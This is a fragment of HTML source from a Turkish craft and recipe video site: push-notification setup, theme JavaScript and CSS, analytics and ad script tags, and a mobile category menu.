oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/orgumodelleri.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.3";
var td_get_template_directory_uri="https:\/\/orgumodelleri.de\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f5d501";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f5d501;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f5d501 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f5d501;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f5d501 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f5d501;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f5d501 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f5d501;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f5d501 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f5d501 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f5d501;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f5d501 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f5d501;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f5d501;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(245, 213, 1, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #edd500;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #edd500;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f5d501 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f5d501;
    }

    
    .white-popup-block:after {
        background: rgba(198,188,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(198,188,41,0.8)), color-stop(100%, rgba(206,209,66,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(198,188,41,0.8)', endColorstr='rgba(206,209,66,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fcfcfc;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper {
        background-color: #fcfcfc;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ededed;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	line-height:26px;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:Poppins;
	line-height:18px;
	text-transform:uppercase;
	
    }
    
    .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.footer-text-wrap {
		font-family:"Droid Serif";
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	line-height:24px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:"Droid Serif";
	font-size:16px;
	line-height:24px;
	
    }




    
    .td-header-sp-top-widget .td-social-icon-wrap .td-icon-font {
        line-height: 26px;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #f5d501;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #f5d501;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #f5d501;
        	border-color: #f5d501;
		}
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95751262, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95751262" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<script>
	window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1870?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);
	</script>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
	<script async src="https://revenueflex.com/d/ons/prebid.js"></script>
	<script async src="https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-26610 single-format-video papatya-orgu-canta-yapilisi td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.de/">Anasayfa</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-107"><a href="https://orgumodelleri.de/videolar/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/mekik-oyasi/">Mekik Oyası</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-109"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/ahsap-boyama/">Ahşap Boyama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/">Cam Boyama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kokulu-tas/">Kokulu Taş</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/quilling/">Quilling</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/tas-boyama/">Taş Boyama</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/corba-tarifleri/">Çorba Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/et-yemekleri/">Et Yemekleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/kek-tarifleri/">Kek Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/salata-tarifleri/">Salata Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/sebze-yemekleri/">Sebze Yemekleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tavuk-yemekleri/">Tavuk Yemekleri</a></li>
</ul>
</li>
